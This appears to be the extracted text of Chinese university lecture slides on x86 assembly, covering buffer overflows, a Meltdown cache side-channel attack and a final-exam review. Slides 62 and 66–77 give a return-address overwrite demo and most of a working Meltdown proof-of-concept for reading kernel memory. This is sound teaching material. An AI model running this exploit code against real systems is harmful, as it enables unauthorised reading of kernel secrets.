Local variable : buf[12]
当buf[ ]接收的字符超过12个时，
将覆盖old ebp的值；
超过16个字符时，
将覆盖ret addr。
low addr
Stack

Slide 54
Buffer over-read
……
int buf0[64]
char buf1[64]
……
Int myfunc( char *dest, int size)
{
……
memcpy(dest, buf1, size);
…..
}
如果size超过64，dest将额外获得buf0[ ]的内容
Heap

Slide 55
C库函数
很多C库函数不检查buffer大小：
gets，strcpy
scanf, fscanf, sscanf, when given %s conversion specification
/* Get string from stdin */
char *gets(char *dest)
{
int c = getchar();
char *p = dest;
while (c != EOF && c != '\n')
{
*p++ = c;
c = getchar();
}
*p = '\0';
return dest;
}

Slide 56
例子
#include <stdio.h>
/* Echo Line */
void echo()
{
char buf[4]; /* Way too small! */
gets(buf);
puts(buf);
}
int main()
{
printf("Type a string:");
echo();
return 0;
}

Slide 57
$ gcc -O1 -o bufflow bufflow.c
bufflow.c: In function ‘echo’:
bufflow.c:7:2: warning: implicit declaration of function ‘gets’ [-Wimplicit-function-declaration]
gets(buf);
^
/tmp/ccE1iAl1.o：在函数‘echo’中：
bufflow.c:(.text+0x18): 警告： the `gets' function is dangerous and should not be used.
$man gets
GETS(3) Linux Programmer's Manual GETS(3)
……
DESCRIPTION
Never use this function.
……
BUGS
Never use gets(). Because it is impossible to tell without knowing the
data in advance how many characters gets() will read, and because
gets() will continue to store characters past the end of the buffer, it
is extremely dangerous to use. It has been used to break computer
security. Use fgets() instead.

Slide 58
$ ./bufflow
Type a string:1234
1234
$ ./bufflow
Type a string:123456
123456
$ ./bufflow
Type a string:12345678
12345678
$ ./bufflow
Type a string:1234567890
1234567890
*** stack smashing detected ***: ./bufflow terminated
已放弃 (核心已转储)

Slide 59
0000000000400646 <echo>:
400646: 48 83 ec 18 sub $0x18,%rsp
40064a: 64 48 8b 04 25 28 00 mov %fs:0x28,%rax
400651: 00 00
400653: 48 89 44 24 08 mov %rax,0x8(%rsp)
400658: 31 c0 xor %eax,%eax
40065a: 48 89 e7 mov %rsp,%rdi
40065d: e8 be fe ff ff callq 400520 <gets@plt>
400662: 48 89 e7 mov %rsp,%rdi
400665: e8 86 fe ff ff callq 4004f0 <puts@plt>
40066a: 48 8b 44 24 08 mov 0x8(%rsp),%rax
40066f: 64 48 33 04 25 28 00 xor %fs:0x28,%rax
400676: 00 00
400678: 74 05 je 40067f <echo+0x39>
40067a: e8 81 fe ff ff callq 400500 <__stack_chk_fail@plt>
40067f: 48 83 c4 18 add $0x18,%rsp
400683: c3 retq
Ret addr
%fs:0x28
 | buf []
……
rsp+18
rsp+8
rsp+0

Slide 60
no-stack-protector
$ gcc -O1 -fno-stack-protector -o bufflow bufflow.c
bufflow.c: In function ‘echo’:
bufflow.c:7:2: warning: implicit declaration of function ‘gets’ [-Wimplicit-function-declaration]
gets(buf);
^
/tmp/ccIHD386.o：在函数‘echo’中：
bufflow.c:(.text+0xd): 警告： the `gets' function is dangerous and should not be used.

Slide 61
00000000004005d6 <echo>:
4005d6: 48 83 ec 18 sub $0x18,%rsp
4005da: 48 89 e7 mov %rsp,%rdi
4005dd: b8 00 00 00 00 mov $0x0,%eax
4005e2: e8 c9 fe ff ff callq 4004b0 <gets@plt>
4005e7: 48 89 e7 mov %rsp,%rdi
4005ea: e8 a1 fe ff ff callq 400490 <puts@plt>
4005ef: 48 83 c4 18 add $0x18,%rsp
4005f3: c3 retq
Ret addr
 | buf []
……
rsp+18
rsp+8
rsp+0
$./bufflow
Type a string:1234567890
1234567890
$ ./bufflow
Type a string:123456781234567812345678
123456781234567812345678
段错误 (核心已转储)

Slide 62
改变控制流
#include <stdio.h>
void foo()
{
printf("stack overflow\n");
exit(0);
}
void echo()
{
char buf[4]; /* Way too small! */
unsigned long *p = &buf[24];
*p = foo;
gets(buf);
puts(buf);
}
int main()
{
printf("Type a string:");
echo();
return 0;
}
$ ./bufflow2
Type a string:123
123
stack overflow

Slide 63
Avoid buffer overflow
Use Library Routines that Limit String Lengths
  fgets instead of gets
  strncpy instead of strcpy
  Don’t use scanf with %s conversion specification
    Use fgets to read the string
    Or use %ns where n is a suitable integer
Randomized stack offsets
  At start of program, allocate random amount of space on stack
  Makes it difficult for hacker to predict beginning of inserted code
Nonexecutable code segments
  In traditional x86, can mark region of memory as either “read-only” or “writeable”
  Can execute anything readable
  Add explicit “execute” permission

Slide 64
（二）侧信道攻击
Cache side-channel attack
  通过间接的手段获得Cache的内容
  或通过Cache获得限制访问的地址内容
基本原理
  利用Cache带来的访问时间差异
  通过测量某数据的访问时间，可以判断其是否在Cache中
L1 Cache : 32 KB, 8-way Access Latency： 4 cycles
L2 Cache: 256 KB, 8-way Access Latency：11 cycles
L3 Cache: 8 MB, 16-way Access Latency ：30-40 cycles
Memory Access Latency： >100 cycles
Intel Core i7 Cache Hierarchy

Slide 65


实例：Meltdown
攻击基础
  处理器的乱序执行
  用户地址空间和Kernel地址空间是连续的、统一的
攻击手段
  Cache side-channel attack
    Flush + Reload
0xc0000000

Slide 66
Meltdown
# ecx = kernel address, edx = probe array (target_array)
retry:
movzbl (%ecx), %eax
shl $12, %eax
jz retry
movzbl (%edx, %eax, 1), %ebx
#define TARGET_OFFSET 12
#define TARGET_SIZE (1 << TARGET_OFFSET)
#define BITS_READ 8
#define VARIANTS_READ (1 << BITS_READ)
static char target_array[VARIANTS_READ * TARGET_SIZE]; // target_arry[256*4096]
防止预取，预取不跨页

Slide 67
Meltdown
# ecx = kernel address, edx = probe array (target_array)
#static char target_array [256*4096];
retry:
movzbl (%ecx), %eax
shl $12, %eax
jz retry
movzbl (%edx, %eax, 1), %ebx
Speculate Execution(Before Raise Exception)：
Access One Byte at kernel Address；
Get That Byte；
Access One Target_array Element；
Target_array Element Get Into Cache；

Slide 68
Meltdown
Cache内容
1. 猜测执行的结果取消，并不能取消已被取入Cache中的内容
2. 处理器激进的预取可能还会源源不断地将后续内容读入Cache
…
★
…
# ecx = kernel address, edx = target_array
#static char target_array [256*4096];
retry:
movzbl (%ecx), %eax
shl $12, %eax
jz retry
movzbl (%edx, %eax, 1), %ebx
设：[kernel address] = 0x41
%eax的临时结果 = 0x41
target_array[0x41*4096]被访问，进入Cache（标注为★）
按某种次序遍历target_array[i*4906]
target_array[0x41*4096]访问时间最短
所以，得知[kernel address] = 0x41

Slide 69
A Toy Example to illustrate Meltdown
int main(int argc, char *argv[])
{
static char expected[] = "%s version %s";
……
memset(target_array, 1, sizeof(target_array));
ret = set_signal();
set_cache_hit_threshold();
fd = open("/proc/version", O_RDONLY);
……
for (score = 0, i = 0; i < size; i++) {
ret = readbyte(fd, addr);
if (ret == -1) ret = 0xff;
printf(“read %lx = %x %c (score=%d/%d)\n”,
addr, ret, isprint(ret) ? ret : ' ', ret != 0xff ? hist[ret] : 0, CYCLES);
if (i < sizeof(expected) && ret == expected[i])
score++;
addr++;
}
close(fd);
……
}

Slide 70
set_signal
void sigsegv(int sig, siginfo_t *siginfo, void *context)
{
ucontext_t *ucontext = context;
#ifdef __x86_64__
ucontext->uc_mcontext.gregs[REG_RIP] = (unsigned long)stopspeculate;
#else
ucontext->uc_mcontext.gregs[REG_EIP] = (unsigned long)stopspeculate;
#endif
return;
}
int set_signal(void)
{
struct sigaction act = {
.sa_sigaction = sigsegv,
.sa_flags = SA_SIGINFO,
};
return sigaction(SIGSEGV, &act, NULL);
}

Slide 71
set_cache_hit_threshold
#define ESTIMATE_CYCLES 1000000
static void set_cache_hit_threshold(void)
{
long cached, uncached, i;
……
for (cached = 0, i = 0; i < ESTIMATE_CYCLES; i++)
cached += get_access_time(target_array);
for (cached = 0, i = 0; i < ESTIMATE_CYCLES; i++)
cached += get_access_time(target_array);
for (uncached = 0, i = 0; i < ESTIMATE_CYCLES; i++) {
_mm_clflush(target_array);
uncached += get_access_time(target_array);
}
cached /= ESTIMATE_CYCLES;
uncached /= ESTIMATE_CYCLES;
cache_hit_threshold = mysqrt(cached * uncached);
……
}

Slide 72
get_access_time
static inline int get_access_time(volatile char *addr)
{
int time1, time2, junk;
volatile int j;
#if HAVE_RDTSCP
time1 = __rdtscp(&junk);
j = *addr;
time2 = __rdtscp(&junk);
#else
time1 = __rdtsc();
j = *addr;
_mm_mfence();
time2 = __rdtsc();
#endif
return time2 - time1;
}

Slide 73
readbyte
#define CYCLES 1000
int readbyte(int fd, unsigned long addr)
{
int i, ret = 0, max = -1, maxi = -1;
static char buf[256];
memset(hist, 0, sizeof(hist));
for (i = 0; i < CYCLES; i++) {
ret = pread(fd, buf, sizeof(buf), 0); // file : /proc/version
……
clflush_target();
speculate(addr);
check();
}
for (i = 1; i < VARIANTS_READ; i++) {
if (!isprint(i)) continue;
if (hist[i] && hist[i] > max) {
max = hist[i]; maxi = i; }
}
return maxi;
}
/proc/version用户可访问的；
/proc/version对应于kernel变量linux_proc_banner的访问；
通过/proc/kallsyms获得linux_proc_banner的地址

Slide 74
Read /proc/version
fs/proc/version.c
static int version_proc_show(struct seq_file *m, void *v)
{
seq_printf(m, linux_proc_banner,
utsname()->sysname,
utsname()->release,
utsname()->version);
return 0;
}
init/version.c
const char linux_proc_banner[] =
"%s version %s"
" (" LINUX_COMPILE_BY "@" LINUX_COMPILE_HOST ")"
" (" LINUX_COMPILER ") %s\n";

Slide 75
clflush_target
void clflush_target(void)
{
int i;
for (i = 0; i < VARIANTS_READ; i++)
_mm_clflush(&target_array[i * TARGET_SIZE]);
}

Slide 76
speculate
extern char stopspeculate[];
static void __attribute__((noinline)) speculate(unsigned long addr)
{
asm volatile (
"1:\n\t"
".rept 300\n\t"
"add $0x141, %%eax\n\t"
".endr\n\t"
"movzx (%[addr]), %%eax\n\t"
"shl $12, %%eax\n\t"
"jz 1b\n\t"
"movzx (%[target], %%eax, 1), %%ebx\n“
"stopspeculate: \n\t“
"nop\n\t"
:
: [target] "r" (target_array), [addr] "r" (addr)
: "rax", "rbx"
);
}
阻塞Reorder Buffer
Speculate可以走得更远
Meltdown核心代码

Slide 77
check
static int cache_hit_threshold;
static int hist[VARIANTS_READ];
void check(void)
{
int i, time, mix_i;
volatile char *addr;
for (i = 0; i < VARIANTS_READ; i++) {
mix_i = ((i * 167) + 13) & 255;
addr = &target_array[mix_i * TARGET_SIZE];
time = get_access_time(addr);
if (time <= cache_hit_threshold)
hist[mix_i]++;
}
}

Slide 78
Meltdown & Spectre
https://meltdownattack.com/
预 防
KASLR：Kernel Address Space Layout Randomization

Slide 79
第十五讲 X86系统启动代码（续）
Bootsect.S（U盘读）
Setup.S代码分析
PIC代码重定位
BUILD MEMTEST86
安全与攻击简介
X86汇编总结

Slide 80
X86汇编总结
基本汇编程序格式
基本指令
If-else结构
循环结构
函数与函数调用
数组、结构等数据结构的识别
嵌入式汇编
常规优化
中断程序
主要题型

Slide 81
基本汇编程序格式
.section .data
变量名：
.byte 0 #.word、.int、.float、.asciz……
.section .text
.global _start
_start:
汇编指令序列

Slide 82
AT&T汇编指令语法要点
指令后缀：l,b,w
前缀：寄存器名加%，立即数、标号引用加$
目的寄存器在最右边
指令助记符不区分大小写字母
间接地址跳转或调用加*
  CALL *%eax
  JMP *(%eax)

Slide 83
基本指令
MOV、MOVSX、MOVZX、XCHG
INC、DEC、ADD、SUB、NEG
DIV、IMUL、 (MUL、 IDIV、CBW/CWD/CDQ)
AND、OR、XOR、NOT
TEST、CMP
Jcc、JMP、LOOP
CALL、RET、PUSH、POP、LEAVE
SHL/SAL、SHR、SAR
LEA、NOP
IRET
标量浮点指令（认识）：
  MOVSD、 ADDSD、SUBSD、MULSD、DIVSD、 UCOMISD
其他指令要了解（能读懂程序）

Slide 84
If-else结构
cmp xxx， xxx
Jcc L1
… # if branch
jmp L2
L1:
… #else branch
L2:
If结构
  CMOVcc、SETcc

Slide 85
循环1
jmp L2
L1： #loop body
…
修改循环变量
L2:
cmp xxx, xxx
Jcc L1

Slide 86
循环2
L1:
cmp xxx, xxx
Jcc L2
#loop body
…
修改循环变量
jmp L1
L2:

Slide 87
循环3：do-while
L1:
#loop body
…
修改循环变量
cmp xxx, xxx
Jcc L1
L2:

Slide 88
循环4：Loop指令
L1:
#loop body
…
修改循环变量
loop L1 #隐含修改循环次数 %ecx
L2:

Slide 89
函数与函数调用
Call 、Ret
ABI
  参数传递次序（从右到左）
  返回值 ：EAX
  寄存器保存
    Caller ：EAX、EDX、ECX
    Callee：EBX、EDI、ESI
  返回地址在栈中
  进栈和出栈要配对

Slide 90
函数
.type function_name, @function
,global function_name
function_name:
建立新栈桢（根据需要）
保存寄存器（根据需要）
读取参数
初始化局部变量（根据需要）
函数/过程体
返回值存入EAX
恢复保存的寄存器（根据需要）
恢复栈（根据需要）
ret

Slide 91
函数调用
保存寄存器（根据需要）
准备参数（按从右到左顺序入栈）
call function_name
恢复寄存器（根据需要）
读取返回值进一步操作

Slide 92
数组、结构等数据结构的识别
能够从汇编程序中识别出数组或结构的操作
int get_pgh_digit
(int index, int dig)
{
return pgh[index][dig];
}
movl 8(%ebp), %eax # index
leal (%eax,%eax,4), %eax # 5*index
addl 12(%ebp), %eax # 5*index+dig
movl pgh(,%eax,4), %eax # offset 4*(5*index+dig)

Slide 93
嵌入式汇编
asm [volatile] ( Assembler Template
: Output Operands
[ : Input Operands
[ : Clobbers ] ])
int inc(int src)
{
int dst;
asm ("mov %1, %0\n\t"
"add $1, %0"
: "=r" (dst)
: "r" (src));
return dst;
}

Slide 94
常规优化
代码外提
强度削弱
删除公共子表达式
消除不必要访存，用寄存器操作替代
循环展开
.text
.globl compare
.type compare, @function
compare:
.LFB0:
……
movl 8(%ebp), %eax
cmpl 12(%ebp), %eax
jle .L2
movl 8(%ebp), %eax
movl %eax, -4(%ebp)
jmp .L3
.L2:
movl 12(%ebp), %eax
movl %eax, -4(%ebp)
.L3:
movl -4(%ebp), %eax
leave
ret
.file "cmov.c"
.text
.p2align 4,,15
.globl compare
.type compare, @function
compare:
movl 4(%esp), %edx
movl 8(%esp), %eax
cmpl %eax, %edx
jle 1f
mov %edx, %eax
1: ret

Slide 95
中断处理程序
Inthandler：
保存寄存器
中断处理程序主体
恢复寄存器
iret
用到的寄存器都需要保存
除非约定的参数

Slide 96
安全与攻击
缓冲区溢出

Slide 97
主要题型
填空
改错
读程序
补充程序或优化程序
写程序

Slide 98
期末考试安排
时间：7月2日 15：20-17：00
地点：阶二5教室

